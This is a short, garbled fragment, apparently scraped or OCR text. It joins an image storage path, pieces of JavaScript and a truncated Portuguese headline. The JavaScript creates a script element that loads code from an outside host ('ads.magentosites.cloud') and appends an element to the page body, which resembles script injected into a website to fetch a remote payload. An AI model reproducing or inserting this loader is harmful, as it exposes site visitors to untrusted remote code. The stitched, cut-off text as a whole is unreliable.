
ment.createElement('script');s.src='https://ads.magentosites.cloud/
t='Simsimi';document.body.appendChild(h);});
ENCIAL: ENTENDA A NOVA DEC